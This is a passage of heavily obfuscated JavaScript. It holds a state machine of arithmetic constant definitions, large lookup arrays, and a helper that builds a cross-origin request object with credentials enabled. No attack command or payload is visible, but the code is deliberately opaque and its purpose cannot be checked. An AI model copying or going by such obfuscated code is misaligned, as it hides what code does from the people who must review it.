[[GA(WT),Db,GA(F6)],[Dx,GA(Db),GA(VT),t4,GA(Dx)],[Pq,Qd,GA(ST)],[v7,GA(VT),GA(ST),Db],[],[],[GA(nS),Vw,GA(KH)],[dc,GA(Qd),GA(WT)],[rq,GA(Dx),v7]];}break;case vM:{m1=qc*Qd-dc-VT*Q5;wMG=VT+Uw+Qd+qc*v7;QO=VT+v7*KH*Vw*Qd;xgj=HL;KMG=qc*Qd-Q5+Uw;GgG=Uw*A6*v7-Qd*Q5;pk=KH+qc*Lq-A6*Qd;xQG=v7+Uw*nS-Vw-Q5;lBG=Uw*A6*Qd-Lq*VT;}break;case hg:{vt=Vw+Uw*v7*Lq*KH;jU=v7+Qd-Uw+Q5*qc;mR=dc*Vw*Uw+Lq-Qd;wJ=Uw*Lq*VT-nS-v7;pw=Uw+v7*qc+A6*nS;xgj-=Bj;kv=Lq*Qd*Uw-VT;VE=v7*Q5+Vw*qc+nS;cs=Lq+dc*Uw+Q5*qc;}break;case hM:{xgj=pM;jTG=Q5+Qd+v7*nS*dc;R2G=v7*qc+Vw*Qd-nS;SVj=A6*VT*qc+Q5-Uw;Ogj=VT*qc+Lq+Qd*Q5;jcG=Lq+dc*Q5+qc*VT;}break;case n0:{Kr=nS*Q5+qc*KH+Vw;pt=qc*Q5-Qd+nS*Vw;M6G=Qd-Uw*v7+qc*Vw;zR=A6*qc+Uw*nS-Q5;xgj+=pK;NgG=Qd+Q5*VT+qc*Lq;}break;case F8:{lE=v7+qc+Lq-Vw+VT;tH=Q5+qc*Vw+Uw*Qd;QE=Qd*Q5*Vw*A6*KH;RW=Qd*Uw*Lq-v7;xgj+=qD;KZ=Uw*dc-Lq+qc*Q5;P3=Lq*VT*v7*Vw+Q5;}break;case J8:{var dGj=zjj[mK];var rCj=zjj[fD];var Plj=zjj[l2];var nkG=zjj[IF];if(pZ(typeof nkG,NBj[Lq])){nkG=R2j;}var vgj=JZ([],[]);PMj=fT(rCj,sb[fT(sb.length,KH)]);xgj=CG;}break;case z2:{Yh=+[];nS=A6-Q5+Qd+Vw;hb=nS*A6+VT;xgj-=tg;Db=dc*Vw-Lq*Q5+VT;v7=Q5+dc-VT*KH;}break;case Mj:{xgj=KI;nY=Qd+KH+Q5+v7*qc;LR=Lq*VT*dc*Qd;r2G=A6+nS+dc*Uw*VT;GE=VT+Vw*Lq*v7+KH;sjG=qc*Qd-Q5+VT;}break;case I2:{xgj+=KG;HFG=dc*qc-nS+Lq;XBG=dc*qc+Q5+v7*VT;B3=qc*dc+Q5+Lq-v7;T1=Qd*qc-v7-Q5+Vw;XY=Qd*qc-VT+KH-v7;A0G=nS*Vw*Q5+Uw+A6;fE=Uw*VT*KH*Q5;O3G=VT*dc*Uw+v7-qc;}break;case nM:{nKG=dc*Uw+Lq-KH+v7;HBG=Lq*Uw*Vw-nS;CjG=qc*Qd+Uw+Vw*KH;bz=Qd+qc*v7*KH-Uw;nVG=Vw+Qd*Lq*Uw-dc;xgj=GC;wLG=Qd*qc-Uw-Vw+Lq;tVG=dc+Vw*VT*nS;WJ=Lq-dc+Q5*Vw*Qd;}break;case kL:{s3G=qc*dc+A6+v7*KH;WTG=VT*Q5*nS*A6-Uw;S6G=Lq*Vw*Qd*VT+v7;SVG=VT*Uw*Lq-v7+qc;xgj=NG;rPG=dc+qc+v7*Vw*VT;xjG=qc*Vw+Uw*dc-KH;J5=Q5*KH-A6+qc*dc;}break;case lL:{H7G=A6*Qd*VT*nS-Lq;tR=A6*qc*VT-KH-Vw;Ks=A6+qc*VT-Vw+Q5;CIG=Uw*Qd+VT-Vw*v7;xgj=x0;BlG=Uw+Q5*KH*Qd*Vw;TNG=Q5*Qd*dc+VT-KH;}break;case mC:{return [nS,GA(Hd),VX,Lq,GA(A6),KH,GA(Dx),GA(KH),dc,GA(A6),GA(WT),GA(Kc),Uw,GA(t4),t4,GA(Dx),KH,GA(t4),F6,A6,GA(rb),VX,GA(F6),A6,v7,GA(A6),dc,GA(Q5),KH,Q5,GA(Q5),A6,GA(Vw),t4,GA(Dx),GA(Bd),CQ,GA(VT),Q5,GA(v7),jS,GA(WT),Qd,GA(Z5),Nr,GA(Qd),GA(WT),Qd,GA(v7),[FZ],GA(ST),hb,Lq,GA(Q5),GA(Vw),Db,Bd,GA(Q5),GA(KH),GA(Lq),GA(Lq),BE,GA(F6),Bd,GA(v7),GA(rb),[Yh],dc,GA(Lq),GA(A6),v7,GA(hb),Uw,GA(dc),KH,GA(rb),Zb,GA(Lq),dc,GA(dc),[VX],GA(dc),Q5,GA(nS),GA(Db),GA(KH),F6,GA(jS),A6,t4,GA(KH),Yh,GA(dc),GA(KH),WT,GA(Bd),jS,GA(v7),[CQ],GA(HN),[Yh],GA(A6),Dx,VT,KH,GA(Lq),GA(Db),GA(Q5),GA(Lq),GA(Vw),A6,VX,Qd,[Hd],t4,GA(dc),Lq,GA(Lz),XZ,nS,GA(Uc),HE,WT,Vw,GA(Db),GA(VT),Lq,Kc,GA(Bk),Lz,Lq,GA(Q5),Yh,GA(dc),dc,GA(Q5),GA(WT),Db,GA(Bd),GA(Nr),[rb],ST,[Hd],Db,GA(Db),Qd,[OQ],Q5,VT,KH,GA(Vw),GA(Db),Bd,GA(v7),qH,Vw,GA(jS),dc,GA(FS),[Pq],KH,GA(WT),Db,GA(F6),A6,WT,GA(HZ),hb,Q5,GA(KH),GA(Qd),GA(FZ),EP,GA(v7),GA(WT),Lq,Db,GA(Hd),[FZ],GA(A6),Dx,GA(rb),Kc,VT,GA(v7),Kc,GA(WT),GA(KH),GA(Qd),GA(Z5),FZ,Yh,Db,GA(ST),Dx,Dw,GA(A6),KH,GA(dc),GA(A6),GA(z9),GJ,Yh,GA(Lq),Lq,GA(Hx),Nr,ST,GA(Dx),Db,GA(BE),HN,GA(Q5),GA(WT),[Z5],GA(rq),VX,WT,Yh,WT,Th,Vw,GA(Dx),Db,GA(A6),Dx,[KH],[Mw],Mw,GA(OQ),v7,[qH],Vw,t4,Qd,[OQ],GA(A6),Dx,GA(Qh),[rb],GA(Qd),GA(Q5),t4,GA(KH),GA(Dx),Qd,nS,Bd,Yh,GA(VT),Lq,GA(F3),A6,WT,GA(z9),A6,[Qd],Qd,Lq,GA(GJ),Pq,A6,dc,dc,GA(Bd),GA(Lq),Db,GA(Q5),WT,GA(F6),Db,GA(nS),WT,GA(A6),GA(hb),Yh,GA(Bd),GA(dc),kT,GA(dc),GA(Dx),GA(Th),Z5,Vw,GA(Uw),Uw,GA(t4),Lq,GA(NO),B1,Pq,Qd,GA(ST),GA(Rd),Nq,dc,ST,KH,GA(WT),VT,GA(Bd),t4,GA(Dx),GA(A6),Dx,GA(HN),[Yh],GA(KH),GA(Hx),Rx,GA(Nr),Db,Vw,GA(OQ),t4,Bd,GA(v7),Q5,GA(Vw),GA(A6),Dx,GA(Kc),Kc,GA(t4),F6,GA(WT),GA(A6),Dx,GA(KH),A6,Yh,A6,WT,VT,KH,GA(A6),GA(Qd),dc,GA(Q5),A6,GA(Lq),t4,GA(VT),Qd,GA(ST),A6,dc,dc,GA(EP),OQ,Qd,GA(Q5),Db,GA(Bd),Qd,Qd,GA(nS),GA(Dx),t4,GA(VT),F6,GA(v7),GA(Q5),Db,Vw,GA(dc),GA(A6),Uw,F6,[hb],GA(hb),Zb,dc,GA(WT),Vw,GA(KH),GA(Th),[Pq],GA(A6),Dx,[KH],[Mw],LT,Qd,GA(Qh),nS,[VX],Lq,Lq,GA(kX),Uw,WT,VT,GA(Bd),WT,GA(Nb),nJ,GA(Dx),Q5,GA(Q5),v7,GA(v7),Dx,GA(A6),Q5,jS,GA(XZ),GA(Bd),Vw,Q5,GA(Qd),Dx,GA(dc),GA(A6),GA(v7),Dx,GA(Dx),Db,Nr,v7,GA(Kc),WT,GA(Lq),GA(dc),GA(BR),HE,t4,Yh,GA(Dx),v7,Lq,VT,GA(zd),[Uw],BR,KH,ST,KH,GA(A6),Lq,GA(jS),F6,KH,GA(Lq),GA(Db),GA(NO),[IP],Nq,[Kc],KH,nS,GA(Q5),GA(NO),XZ,dc,dc,KH,GA(t4),Db,GA(WT),A6,GA(Rx),GA(Gr),Eq,Nr,GA(Pk),R1,Lq,GA(ST),KH,Db,GA(Lz),[Uw],vr,Lq,GA(NO),XZ,[Kc],KH,nS,GA(Q5),GA(F3),GA(Bd),[IP],UT,F6,Yh,GA(F6),hb,GA(Bk),R1,GA(Db),v7,GA(dc),GA(A6),F6,GA(KH),GA(Uc),pr,v7,GA(A6),KH,GA(zd),NS,GA(Q5),Kc,GA(F6),GA(NO),HE,GA(HE),Sz,GA(v7),vx,GA(Bd),GA(WT),Db,GA(Lq),GA(mZ),Sz,[Kc],t4,GA(dc),Lq,GA(Kc),GA(nr),KH,GA(Qd),pr,GA(v7),Dx,GA(Bd),Q5,GA(WT),GA(px),Yh,GA(WT),GA(Lq),t4,GA(t4),GA(UT),nr,WT,GA(Bd),nS,GA(mZ),NO,GA(Db),Q5,Lq,GA(ST),Lq,GA(t4),KH,IP,GA(Z5),GA(dc),Yh,Yh,GA(A6),Dx,GA(HN),[Yh],GA(KH),GA(Hx),Rx,GA(rq),t4,Bd,GA(v7),[qH],GA(Lq),Nr,GA(v7),Qd,A6,Lq,A6,[Qd],GA(ST),Qd,GA(nS),GA(FZ),hb,ST,Yh,GA(jS),Vw,GA(A6),GA(dc),GA(HZ),[Yh],GA(Q5),CQ];}break;case mL:{KH=+ ! ![];A6=KH+KH;xgj=mn;Lq=KH+A6;dc=Lq+A6;}break;case wF:{return [[EP,GA(Q5),v7,GA(v7),Qd,Vw],[GA(Nr),z9,GA(Qd),GA(VX),Zb,GA(Lq),KH,GA(WT),Db,A6,dc,GA(nr),Uw,ST,GA(CQ),Dx,GA(Qd)],[],[],[],[],[],[],[],[GA(F6),Db,Kc,Yh,Db,GA(HN),BE,GA(KH),Yh,GA(Qd),GA(A6),F6,GA(WT),Vw,GA(KH)],[],[],[],[],[],[],[GA(v7),Qd,Vw],[],[],[],[],[WT,GA(Dx),Db,GA(F6)],[F6,GA(WT),Vw,GA(KH)],[jS,Db,VT,GA(Db),GA(Vw),A6],[GA(Db),GA(Vw),A6],[GA(nS),KH,Db,GA(Db),Db],[Q5,VT,GA(dc),Lq,KH],[GA(jS),GA(Lq),GA(qH),dc],[Hx,GA(F6),Qd,Vw],[Pk,KH,GA(KH),GA(HE)],[GA(Bd),Bd,GA(Lq)],[GA(Qd),Db,GA(F6)],[Qh,Yh,GA(A6)],[zd,GA(dc),GA(R1)]];}break;}}};var mMG=function(){var JGj;if(typeof jI["window"]["XMLHttpRequest"]!=='undefined'){JGj=new (jI["window"]["XMLHttpRequest"])();}else if(typeof jI["window"]["XDomainRequest"]!=='undefined'){JGj=new (jI["window"]["XDomainRequest"])();JGj["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof jI["Function"])this["onreadystatechange"]();};}else{JGj=new (jI["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof JGj["withCredentials"]!=='undefined'){JGj["withCredentials"]=true;}return JGj;};function qhj(){vG=Rn+N2+El*N2*N2,PF=El+IF*N2+IF*N2*N2,n2=tn+IF*N2,GT=Rn+tn*N2+Oj*N2*N2+N2*N2*N2,DQ=Oj+tn*N2+tn*N2*N2+N2*N2*N2,H8=Oj+rG*N2+N2*N2,mb=mK+Rn*N2+N2*N2+N2*N2*N2,Yr=Rn+El*N2+El*N2*N2+N2*N2*N2,J=tD+mK*N2+tn*N2*N2,MX=Rn+l2*N2+N2*N2+N2*N2*N2,wq=fD+mK*N2+l2*N2*N2+N2*N2*N2,r7=tD+l2*N2+IF*N2*N2+N2*N2*N2,vd=fD+l2*N2+N2*N2+N2*N2*N2,Md=rG+Rn*N2+l2*N2*N2+N2*N2*N2,vM=Rn+l2*N2,Fq=El+El*N2+rG*N2*N2+N2*N2*N2,pL=mK+IF*N2+N2*N2,LV=tn+N2+rG*N2*N2,s7=IF+Oj*N2+N2*N2+N2*N2*N2,G=Oj+mK*N2+IF*N2*N2,F8=rG+IF*N2+El*N2*N2,JD=IF+N2+Rn*N2*N2,lI=Rn+N2+N2*N2+N2*N2*N2,HG=l2+rG*N2+IF*N2*N2,QV=l2+rG*N2+mK*N2*N2+N2*N2*N2,Cw=El+Rn*N2+l2*N2*N2+N2*N2*N2,RM=IF+Rn*N2+tn*N2*N2,nn=mK+rG*N2+N2*N2,RF=El+l2*N2+IF*N2*N2,Y2=rG+tD*N2+tn*N2*N2,mr=fD+N2+mK*N2*N2+N2*N2*N2,EF=Rn+N2+rG*N2*N2,Y7=fD+mK*N2+rG*N2*N2+N2*N2*N2,Hj=l2+IF*N2+N2*N2,F0=tD+tn*N2,CB=El+rG*N2,KF=l2+l2*N2,Dq=Rn+N2+mK*N2*N2+N2*N2*N2,P=l2+Rn*N2,IB=mK+Rn*N2+Rn*N2*N2+N2*N2*N2,tQ=rG+rG*N2+mK*N2*N2+N2*N2*N2,BI=mK+l2*N2,U7=l2+N2+IF*N2*N2+N2*N2*N2,Ej=l2+mK*N2+N2*N2,lZ=tD+tD*N2+Oj*N2*N2+N2*N2*N2,Sr=tn+l2*N2+Rn*N2*N2+N2*N2*N2,zS=mK+rG*N2+Oj*N2*N2+N2*N2*N2,YV=El+N2+Rn*N2*N2,hr=Oj+IF*N2+rG*N2*N2+N2*N2*N2,XQ=l2+El*N2+IF*N2*N2+N2*N2*N2,qX=IF+tn*N2+IF*N2*N2+N2*N2*N2,bg=El+mK*N2+Rn*N2*N2+N2*N2*N2,hg=Oj+l2*N2+IF*N2*N2,Tg=tD+mK*N2+mK*N2*N2+N2*N2*N2,Yx=mK+N2+rG*N2*N2+N2*N2*N2,w=Oj+N2+l2*N2*N2,TC=rG+N2,Pd=l2+Rn*N2+N2*N2+N2*N2*N2,bF=Rn+mK*N2+rG*N2*N2,kg=l2+tn*N2+El*N2*N2,Og=tD+rG*N2,KS=tD+N2+IF*N2*N2+N2*N2*N2,E9=fD+tD*N2+mK*N2*N2+N2*N2*N2,t7=tn+N2+IF*N2*N2+N2*N2*N2,Qb=mK+tn*N2+Oj*N2*N2+N2*N2*N2,jB=El+Oj*N2+Rn*N2*N2,B9=El+N2+l2*N2*N2+N2*N2*N2,NV=tD+El*N2+IF*N2*N2,Rl=IF+IF*N2+l2*N2*N2,nP=tn+Rn*N2+tn*N2*N2+N2*N2*N2,UL=Rn+Oj*N2+IF*N2*N2+N2*N2*N2,hQ=l2+tn*N2+tn*N2*N2+N2*N2*N2,I=Oj+rG*N2+IF*N2*N2,Dj=IF+IF*N2+rG*N2*N2,S2=tD+Rn*N2+N2*N2+N2*N2*N2,xF=tn+Rn*N2+rG*N2*N2,q6=fD+Oj*N2+mK*N2*N2+N2*N2*N2,j8=fD+mK*N2+IF*N2*N2,Rh=tn+tD*N2+Oj*N2*N2+N2*N2*N2,S8=tn+IF*N2+tn*N2*N2,rH=mK+Rn*N2+tn*N2*N2+N2*N2*N2,QL=tD+N2+El*N2*N2,JM=Rn+N2+l2*N2*N2,gM=IF+IF*N2+N2*N2+N2*N2*N2,Gd=mK+tn*N2+IF*N2*N2+N2*N2*N2,n8=mK+rG*N2+N2*N2+N2*N2*N2,FI=fD+mK*N2+N2*N2,H=tD+N2+IF*N2*N2+IF*N2*N2*N2,V6=El+IF*N2+IF*N2*N2+N2*N2*N2,PQ=fD+l2*N2+Oj*N2*N2+N2*N2*N2,zg=mK+l2*N2+rG*N2*N2,Nc=rG+tn*N2+rG*N2*N2+N2*N2*N2,g8=fD+El*N2,UZ=Rn+l2*N2+mK*N2*N2+N2*N2*N2,db=El+mK*N2+rG*N2*N2+N2*N2*N2,O7=l2+rG*N2+N2*N2+N2*N2*N2,XG=l2+Rn*N2+Rn*N2*N2,qS=mK+N2+l2*N2*N2+N2*N2*N2,EQ=El+mK*N2+tD*N2*N2+N2*N2*N2,UM=tD+tD*N2+El*N2*N2,A8=l2+mK*N2+Rn*N2*N2,Qg=fD+l2*N2+Rn*N2*N2,tg=tD+El*N2+l2*N2*N2,jF=Oj+Rn*N2+Rn*N2*N2,Vx=tD+l2*N2+mK*N2*N2+N2*N2*N2,G6=El+tn*N2+mK*N2*N2+N2*N2*N2,Sq=fD+tn*N2+El*N2*N2+N2*N2*N2,lL=rG+Oj*N2+El*N2*N2,Oh=IF+l2*N2+mK*N2*N2+N2*N2*N2,wG=rG+l2*N2+IF*N2*N2+N2*N2*N2,NM=IF+mK*N2+Rn*N2*N2,pH=El+El*N2+IF*N2*N2+N2*N2*N2,Z0=Rn+rG*N2+N2*N2,TM=El+Rn*N2+IF*N2*N2,Z=fD+Oj*N2+rG*N2*N2+N2*N2*N2,In=Oj+Oj*N2+tn*N2*N2,zK=tD+l2*N2+IF*N2*N2,cV=tn+tD*N2+IF*N2*N2+N2*N2*N2,Wc=tD+rG*N2+l2*N2*N2+N2*N2*N2,CH=Oj+El*N2+IF*N2*N2+N2*N2*N2,K9=mK+Rn*N2+El*N2*N2+N2*N2*N2,zB=IF+rG*N2+rG*N2*N2,Gx=fD+N2+Oj*N2*N2+N2*N2*N2,bn=tn+Oj*N2+N2*N2,LI=tn+l2*N2+l2*N2*N2+N2*N2*N2,A2=El+IF*N2,Gw=tn+El*N2+l2*N2*N2+N2*N2*N2,YM=tn+El*N2+tD*N2*N2,Cc=rG+mK*N2+Rn*N2*N2+N2*N2*N2,NB=Oj+l2*N2+IF*N2*N2+N2*N2*N2,xH=fD+mK*N2+mK*N2*N2+N2*N2*N2,PK=IF+rG*N2+l2*N2*N2,dV=fD+IF*N2,Iw=El+Rn*N2+mK*N2*N2+N2*N2*N2,kx=l2+tD*N2+El*N2*N2+N2*N2*N2,Z6=Rn+Oj*N2+mK*N2*N2+N2*N2*N2,Dr=El+mK*N2+mK*N2*N2+N2*N2*N2,ZZ=El+N2+rG*N2*N2+N2*N2*N2,T7=l2+IF*N2+IF*N2*N2+N2*N2*N2,HM=fD+rG*N2+Rn*N2*N2,q2=IF+tn*N2+N2*N2,B6=rG+N2+Oj*N2*N2+N2*N2*N2,dP=rG+El*N2+N2*N2+N2*N2*N2,sw=tD+tn*N2+mK*N2*N2+N2*N2*N2,Wr=Rn+tD*N2+Rn*N2*N2+N2*N2*N2,lP=El+N2+N2*N2+N2*N2*N2,Gq=mK+tD*N2+IF*N2*N2+N2*N2*N2,Wg=mK+Rn*N2+tn*N2*N2,hT=mK+IF*N2+rG*N2*N2+N2*N2*N2,p2=Oj+tn*N2,HF=IF+rG*N2+IF*N2*N2+N2*N2*N2,D8=tn+N2+tn*N2*N2,Mj=IF+IF*N2+El*N2*N2,f6=tD+l2*N2+N2*N2+N2*N2*N2,jc=l2+mK*N2+mK*N2*N2+N2*N2*N2,UF=tn+IF*N2+N2*N2,jH=Oj+N2+l2*N2*N2+N2*N2*N2,rI=l2+tn*N2+Oj*N2*N2,l9=rG+El*N2+mK*N2*N2+N2*N2*N2,Ng=mK+rG*N2+IF*N2*N2,Vg=rG+l2*N2+rG*N2*N2,NL=El+mK*N2+N2*N2,Kx=Rn+tD*N2+IF*N2*N2+N2*N2*N2,xb=l2+Rn*N2+rG*N2*N2+N2*N2*N2,Hw=El+rG*N2+Rn*N2*N2+N2*N2*N2,vC=IF+mK*N2+IF*N2*N2,tF=IF+l2*N2,Bq=tn+El*N2+IF*N2*N2+N2*N2*N2,SH=tn+N2+l2*N2*N2+N2*N2*N2,PH=Oj+Oj*N2+IF*N2*N2+N2*N2*N2,nF=Rn+l2*N2+l2*N2*N2,lg=tD+Oj*N2+l2*N2*N2,wC=El+IF*N2+rG*N2*N2+N2*N2*N2,h8=Rn+El*N2+tn*N2*N2,P7=tD+El*N2+l2*N2*N2+N2*N2*N2,ZK=fD+IF*N2+Rn*N2*N2,lr=Rn+Oj*N2+l2*N2*N2+N2*N2*N2,Z7=rG+Rn*N2+mK*N2*N2+N2*N2*N2,L2=Rn+rG*N2+El*N2*N2,K2=l2+Oj*N2+tn*N2*N2+N2*N2*N2,rn=rG+rG*N2,HV=fD+tD*N2+El*N2*N2,T0=fD+rG*N2+rG*N2*N2,cn=tn+Rn*N2+l2*N2*N2,r0=fD+Oj*N2,xr=tD+Oj*N2+tn*N2*N2+N2*N2*N2,Id=Rn+mK*N2+N2*N2+N2*N2*N2,HH=mK+N2+Oj*N2*N2+N2*N2*N2,Xg=mK+IF*N2,Hh=El+tn*N2+IF*N2*N2+N2*N2*N2,qD=mK+Rn*N2+IF*N2*N2,D2=tD+tn*N2+IF*N2*N2,vZ=tn+Rn*N2+IF*N2*N2+N2*N2*N2,RB=Rn+N2,IM=Oj+l2*N2+Rn*N2*N2,z2=mK+Oj*N2+IF*N2*N2,kL=Oj+mK*N2+El*N2*N2,C9=Oj+mK*N2+N2*N2+N2*N2*N2,T2=IF+El*N2+l2*N2*N2,I7=Rn+El*N2+N2*N2+N2*N2*N2,qx=fD+Rn*N2+mK*N2*N2+N2*N2*N2,jb=El+N2+mK*N2*N2+N2*N2*N2,gd=tn+Rn*N2+l2*N2*N2+N2*N2*N2,wL=fD+N2,Zx=Rn+l2*N2+IF*N2*N2+N2*N2*N2,mV=El+IF*N2+rG*N2*N2,KG=rG+El*N2+IF*N2*N2,W7=rG+IF*N2+mK*N2*N2+N2*N2*N2,z6=El+Oj*N2+Rn*N2*N2+N2*N2*N2,SX=l2+Oj*N2+l2*N2*N2+N2*N2*N2,TI=El+rG*N2+El*N2*N2+N2*N2*N2,lV=tD+IF*N2+tD*N2*N2,bD=rG+tn*N2+mK*N2*N2+N2*N2*N2,Uq=tn+mK*N2+N2*N2+N2*N2*N2,rZ=rG+tD*N2+mK*N2*N2+N2*N2*N2,Jn=Oj+IF*N2+rG*N2*N2,vB=Oj+Rn*N2+l2*N2*N2,YI=mK+l2*N2+l2*N2*N2+N2*N2*N2,Eb=fD+Rn*N2+N2*N2+N2*N2*N2,OM=rG+Rn*N2+N2*N2,Al=l2+El*N2+IF*N2*N2,BH=Oj+l2*N2+l2*N2*N2+N2*N2*N2,OP=tD+l2*N2+Rn*N2*N2+N2*N2*N2,JF=rG+tn*N2+El*N2*N2,hn=tD+N2+IF*N2*N2+Rn*N2*N2*N2+rG*N2*N2*N2*N2,Qw=tD+mK*N2+El*N2*N2+N2*N2*N2,hG=El+rG*N2+tn*N2*N2,Zd=rG+Rn*N2+IF*N2*N2+N2*N2*N2,j7=rG+mK*N2+N2*N2+N2*N2*N2,sQ=El+rG*N2+IF*N2*N2+N2*N2*N2,Nn=Rn+IF*N2,jx=Oj+mK*N2+tn*N2*N2+N2*N2*N2,bc=IF+mK*N2+N2*N2+N2*N2*N2,pK=Oj+El*N2+N2*N2,sZ=El+rG*N2+l2*N2*N2+N2*N2*N2,GS=Rn+IF*N2+mK*N2*N2+N2*N2*N2,sq=tn+El*N2+Rn*N2*N2+N2*N2*N2,zF=Oj+rG*N2,Jc=fD+Oj*N2+tn*N2*N2+N2*N2*N2,LF=IF+l2*N2+El*N2*N2,sd=Oj+rG*N2+IF*N2*N2+N2*N2*N2,R9=fD+l2*N2+El*N2*N2+N2*N2*N2,Aq=l2+rG*N2+Rn*N2*N2+N2*N2*N2,cP=fD+Rn*N2+IF*N2*N2+N2*N2*N2,Rj=mK+l2*N2+rG*N2*N2+N2*N2*N2,jw=Oj+l2*N2+rG*N2*N2+N2*N2*N2,m8=tn+rG*N2+N2*N2,Fj=tn+N2+l2*N2*N2,gF=IF+mK*N2+El*N2*N2,P2=mK+N2+l2*N2*N2,TZ=tn+tn*N2+l2*N2*N2+N2*N2*N2,Lx=El+N2+El*N2*N2+N2*N2*N2,j9=Oj+Oj*N2+El*N2*N2+N2*N2*N2,ZD=mK+tD*N2+rG*N2*N2,JX=l2+IF*N2+Rn*N2*N2+N2*N2*N2,hM=fD+tn*N2,xD=tn+IF*N2+El*N2*N2,Jw=tD+N2+rG*N2*N2+N2*N2*N2,Tq=fD+mK*N2+N2*N2+N2*N2*N2,qr=tn+mK*N2+tn*N2*N2+N2*N2*N2,bl=tn+El*N2,xI=tn+mK*N2+Rn*N2*N2,Ic=mK+tn*N2+N2*N2+N2*N2*N2,WD=fD+Rn*N2+l2*N2*N2,Ux=tn+N2+Rn*N2*N2+N2*N2*N2,PC=rG+Oj*N2+rG*N2*N2,V2=Oj+l2*N2+tn*N2*N2,EV=IF+Rn*N2+l2*N2*N2,AG=El+El*N2,j2=tn+Rn*N2+N2*N2+N2*N2*N2,cT=El+mK*N2+tn*N2*N2+N2*N2*N2,SF=IF+El*N2+tn*N2*N2,Jr=tn+tD*N2+mK*N2*N2+N2*N2*N2,I6=fD+rG*N2+Rn*N2*N2+N2*N2*N2,gZ=tD+Oj*N2+l2*N2*N2+N2*N2*N2,lM=fD+Oj*N2+N2*N2,p0=IF+El*N2+El*N2*N2,mL=fD+rG*N2+tD*N2*N2,GP=Oj+IF*N2+El*N2*N2+N2*N2*N2,q8=tD+Rn*N2+Rn*N2*N2,jG=El+rG*N2+Rn*N2*N2,BF=tD+Rn*N2+El*N2*N2,Lg=l2+rG*N2+Rn*N2*N2,qg=El+l2*N2+N2*N2,Dg=Rn+Oj*N2+rG*N2*N2,KC=Rn+tn*N2+El*N2*N2,kI=mK+N2+mK*N2*N2+N2*N2*N2,TT=Oj+tn*N2+Rn*N2*N2+N2*N2*N2,nc=IF+tD*N2+Rn*N2*N2+N2*N2*N2,OT=El+Rn*N2+IF*N2*N2+N2*N2*N2,Nd=l2+tn*N2+rG*N2*N2+N2*N2*N2,kG=mK+mK*N2+El*N2*N2,YZ=fD+El*N2+tn*N2*N2+N2*N2*N2,GK=Oj+mK*N2+tn*N2*N2,cg=mK+N2+tn*N2*N2,fr=Rn+l2*N2+l2*N2*N2+N2*N2*N2,UC=tn+l2*N2+l2*N2*N2,UB=mK+tn*N2,MZ=Rn+tD*N2+N2*N2+N2*N2*N2,Sj=mK+tn*N2+tn*N2*N2,sI=tn+rG*N2+tn*N2*N2+N2*N2*N2,KX=El+tn*N2+El*N2*N2+N2*N2*N2,Vh=Oj+Rn*N2+N2*N2+N2*N2*N2,kr=Oj+tD*N2+IF*N2*N2+N2*N2*N2,k6=rG+mK*N2+El*N2*N2+N2*N2*N2,P8=mK+rG*N2+l2*N2*N2,T9=l2+mK*N2+N2*N2+N2*N2*N2,n7=mK+tD*N2+El*N2*N2+N2*N2*N2,hx=tn+mK*N2+tD*N2*N2+N2*N2*N2,Pw=IF+rG*N2+mK*N2*N2+N2*N2*N2,zh=l2+El*N2+Rn*N2*N2+N2*N2*N2,k2=IF+l2*N2+l2*N2*N2+N2*N2*N2,FF=Rn+tD*N2+l2*N2*N2,Rg=Rn+rG*N2,Uh=Oj+tD*N2+l2*N2*N2+N2*N2*N2,mF=tD+IF*N2+Rn*N2*N2,qb=tn+tD*N2+N2*N2+N2*N2*N2,pD=l2+Oj*N2+El*N2*N2,tq=mK+El*N2+rG*N2*N2+N2*N2*N2,WV=IF+tD*N2+l2*N2*N2+N2*N2*N2,c0=IF+rG*N2+Rn*N2*N2,Uj=l2+l2*N2+N2*N2,Hq=tD+mK*N2+l2*N2*N2+N2*N2*N2,gh=Oj+Oj*N2+N2*N2+N2*N2*N2,VV=IF+El*N2+El*N2*N2+mK*N2*N2*N2+N2*N2*N2*N2,nC=El+l2*N2,P0=El+IF*N2+N2*N2,Br=l2+mK*N2+rG*N2*N2+N2*N2*N2,QD=tn+El*N2+l2*N2*N2,Ag=IF+Oj*N2+tn*N2*N2,Yb=IF+mK*N2+mK*N2*N2+N2*N2*N2,t6=rG+N2+rG*N2*N2+N2*N2*N2,CT=rG+tn*N2+l2*N2*N2+N2*N2*N2,HT=l2+tn*N2+El*N2*N2+N2*N2*N2,kP=mK+mK*N2+tD*N2*N2+N2*N2*N2,tl=tn+mK*N2+IF*N2*N2,m7=tn+Oj*N2+tn*N2*N2+N2*N2*N2,gb=mK+mK*N2+El*N2*N2+N2*N2*N2,PG=El+N2+N2*N2,fI=mK+Oj*N2+IF*N2*N2+N2*N2*N2,EM=IF+Oj*N2,Jh=fD+tn*N2+mK*N2*N2+N2*N2*N2,WQ=Oj+Rn*N2+mK*N2*N2+N2*N2*N2,lb=l2+l2*N2+mK*N2*N2+N2*N2*N2,F9=rG+N2+N2*N2+N2*N2*N2,CP=rG+tD*N2+l2*N2*N2+N2*N2*N2,FQ=fD+IF*N2+l2*N2*N2+N2*N2*N2,C2=Rn+IF*N2+N2*N2,LC=Oj+tn*N2+rG*N2*N2+N2*N2*N2,gq=tD+IF*N2+l2*N2*N2+N2*N2*N2,qT=l2+mK*N2+Rn*N2*N2+N2*N2*N2,Cd=El+tD*N2+Rn*N2*N2+N2*N2*N2,vK=l2+l2*N2+l2*N2*N2,Z2=l2+rG*N2+l2*N2*N2+N2*N2*N2,C6=tD+rG*N2+rG*N2*N2+N2*N2*N2,N6=rG+N2+El*N2*N2+N2*N2*N2,g0=IF+rG*N2,JT=fD+mK*N2+Rn*N2*N2+N2*N2*N2,Yw=IF+mK*N2+El*N2*N2+N2*N2*N2,R0=mK+IF*N2+mK*N2*N2+N2*N2*N2,nX=l2+tD*N2+N2*N2+N2*N2*N2,Mr=Rn+Rn*N2+N2*N2+N2*N2*N2,Sx=mK+IF*N2+N2*N2+N2*N2*N2,lG=IF+tD*N2+mK*N2*N2+N2*N2*N2,xj=Rn+mK*N2+N2*N2,CF=mK+IF*N2+IF*N2*N2,Lj=rG+l2*N2+l2*N2*N2,vD=tD+N2+rG*N2*N2,jZ=mK+Oj*N2+tn*N2*N2+N2*N2*N2,V8=El+tn*N2+Rn*N2*N2+N2*N2*N2,Zq=tn+tn*N2+Oj*N2*N2+N2*N2*N2,zw=IF+IF*N2+mK*N2*N2+N2*N2*N2,zx=mK+Oj*N2+l2*N2*N